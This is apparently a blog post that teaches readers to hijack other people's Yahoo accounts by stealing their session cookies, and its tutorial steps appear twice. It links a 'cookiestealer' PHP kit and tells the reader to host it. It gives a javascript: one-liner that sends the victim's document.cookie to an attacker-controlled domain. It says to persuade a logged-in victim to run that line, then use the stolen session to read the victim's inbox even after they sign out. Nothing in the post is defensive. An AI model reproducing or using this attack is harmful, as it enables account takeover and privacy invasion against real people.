What are session IDs or session cookies ?
Talking in simple language, whenever we sign into an account it generates a unique piece of string. One copy is saved on server and other in our browser as cookie. Both are matched every time we do anything in our account. This piece of string or login session is destroyed when we click on 'Sign Out' option.
Just login to yahoo.com. Type in browser javascript:alert(document.cookie);
You would get a pop up box showing you the cookies. Now login to your account and do same thing, you would see more elements added to the cookies. These represent sessions ids .
You would get a pop up box showing you the cookies. Now login to your account and do same thing, you would see more elements added to the cookies. These represent sessions ids .
Note: By saying , stealing sessions or stealing cookies, I mean the same thing. Sessions are stored in our browser in form of cookies.
An attacker can steal that session by convincing victim to run a piece of code in browser. Attacker can use that stolen session to login into victim's account without providing any username/password. This attack is very uncommon because when the victim clicks 'Sign out' , session gets destroyed and attacker too also gets signed out.
But in case of yahoo, its not the same.The attacker doesnt get signed out when victim clicks 'Sign out'. Though the session automatically gets destroyed after 24hrs by yahoo. But when user simply refreshes the windows in yahoo account, he gets sessions for next 24 hrs. This means, once the yahoo account session is stolen , attacker can access the account for life time by refreshing window in every 24hrs. I am not actually sure whether its 24 or 48 hrs.
Requirement: Download some files from here
http://www.ziddu.com/download/14727391/cookiestealer.rar
Tutorial to steal session IDs :-
1. Sign Up for an account at any free webhosting site. I have chosen my3gb.com.2. Login to your account and go to file manager. Upload the four files that you have just downloaded.
Make a new directory 'cookies' here.
3. Give this code to victim to run in his browser when he would be logged in to his yahoo account. Yahoo.php is basically cookie stealing script and hacked.php executes the stolen cookies in browser.
Stolen cookies get stored in directory 'cookies'
javascript:document.location='http://yourdomain.com/yahoo.php?ex='.concat(escape(document.cookie));
He would again redirected to his yahoo account.
4. Open the hacked.php . The password is 'reverse'.
You must have got the username of victim's account. Simply Click on it and it would take you to inbox of victim's yahoo account without asking for any password.
Now it doesn't matter if victim signs out from his account, you would remain logged into it.Note: You can try this attack by using two browsers. Sign into yahoo account in one browser and run the code. Then sign in through other browser using stolen session.
http://www.ziddu.com/download/14727391/cookiestealer.rar
Tutorial to steal session IDs :-
1. Sign Up for an account at any free webhosting site. I have chosen my3gb.com.2. Login to your account and go to file manager. Upload the four files that you have just downloaded.
Make a new directory 'cookies' here.
3. Give this code to victim to run in his browser when he would be logged in to his yahoo account. Yahoo.php is basically cookie stealing script and hacked.php executes the stolen cookies in browser.
Stolen cookies get stored in directory 'cookies'
javascript:document.location='http://yourdomain.com/yahoo.php?ex='.concat(escape(document.cookie));
He would again redirected to his yahoo account.
4. Open the hacked.php . The password is 'reverse'.
You must have got the username of victim's account. Simply Click on it and it would take you to inbox of victim's yahoo account without asking for any password.
Now it doesn't matter if victim signs out from his account, you would remain logged into it.Note: You can try this attack by using two browsers. Sign into yahoo account in one browser and run the code. Then sign in through other browser using stolen session.






0 comments:
Post a Comment